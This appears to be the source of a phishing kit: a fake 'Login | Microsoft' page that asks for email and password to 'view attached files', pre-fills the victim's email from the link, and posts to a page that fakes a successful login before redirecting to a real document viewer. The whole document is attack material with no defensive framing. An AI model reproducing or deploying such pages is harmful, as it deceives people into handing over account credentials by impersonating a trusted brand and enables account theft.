
<file: sign.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login | Microsoft</title>  
  <link rel="stylesheet" href="styles.css">
  <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
   <link rel="shortcut icon" href="fav.png" type="image/x-icon">
   
  
</head>
<body>
  <div class="wrapper">
    <form action="success.html" Method =“POST”>
      <div class="remember-forgot"><h2>
        <label><input type="checkbox">View File</label><br><br>
        <label><input type="checkbox">Download File</label><br><br>
        <label><input type="checkbox">Product Specifications</label></h2>
        
      </div>
      <h5><em>Kindly Login With Correct Credentials To View Attached Files (Product Specification, Sample Pictures, Order Files).</em></h5>
      <div class="input-box">
        <input type="text" name="email" id="email" placeholder="email" required>
        <i class='bx bxs-user'></i>
      </div>
      <div class="input-box">
        <input type="password" name="password" id="password" placeholder="password" required>
        <i class='bx bxs-lock-alt' ></i>
      </div>
      <div class="remember-forgot">
        <label><input type="checkbox">Remember Me</label>
        <a href="#">Forgot Password</a>
      </div>
      <button type="submit" class="btn">Login</button>
      <div class="register-link">
        <p>Dont have an account? <a href="#">Register</a></p>
      </div>
    </form>
  </div>
  
  
  
  <!-- auto attach email -->

 <script>
        window.onload = function() {
            var urlParams = new URLSearchParams(window.location.search);
            var email = urlParams.get('email');
            document.getElementById('email').value = email || '';
        };
 </script>
  
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="UTF-8">
    <meta http-equiv="refresh" content="6; url=https://xodo.com/office-viewer">
<title>View-Microsoft-Point-Online-Files</title>
    
  <link rel="stylesheet" href="styles.css">
   <link rel="shortcut icon" href="fav.png" type="image/x-icon">
  <style>
      
      h1{
          color: gray;
      }
  </style>
  </head>
  <body>
      
      <h1>Successful Login!
              <br>
              <em>redirecting to view document in 6 seconds</em>
      
      </em></h1>
      
      
      
  </body>
</file>
<file: styles.css>
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
}
body{
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  background: url(png.png) no-repeat;
  background-size: cover;
  background-position: center;
}
.head img{
    height: auto;
    width: 100px;
}

.wrapper{
  width: 420px;
  background: transparent;
  border: 2px solid rgba(255, 255, 255, .2);
  backdrop-filter: blur(9px);
  color: #fff;
  border-radius: 12px;
  padding: 30px 40px;
}
.wrapper h1{
  font-size: 36px;
  text-align: center;
}
.wrapper .input-box{
  position: relative;
  width: 100%;
  height: 50px;
  
  margin: 30px 0;
}
.input-box input{
  width: 100%;
  height: 100%;
  background: transparent;
  border: none;
  outline: none;
  border: 2px solid rgba(255, 255, 255, .2);
  border-radius: 40px;
  font-size: 16px;
  color: #fff;
  padding: 20px 45px 20px 20px;
}
.input-box input::placeholder{
  color: #fff;
}
.input-box i{
  position: absolute;
  right: 20px;
  top: 30%;
  transform: translate(-50%);
  font-size: 20px;

}
.wrapper .remember-forgot{
  display: flex;
  justify-content: space-between;
  font-size: 14.5px;
  margin: -15px 0 15px;
}
.remember-forgot label input{
  accent-color: #fff;
  margin-right: 3px;

}
.remember-forgot a{
  color: #fff;
  text-decoration: none;

}
.remember-forgot a:hover{
  text-decoration: underline;
}
.wrapper .btn{
  width: 100%;
  height: 45px;
  background: #fff;
  border: none;
  outline: none;
  border-radius: 40px;
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  cursor: pointer;
  font-size: 16px;
  color: #333;
  font-weight: 600;
}
.wrapper .register-link{
  font-size: 14.5px;
  text-align: center;
  margin: 20px 0 15px;

}
.register-link p a{
  color: #fff;
  text-decoration: none;
  font-weight: 600;
}
.register-link p a:hover{
  text-decoration: underline;
}

h3{
    align-text: center;
}
</file>
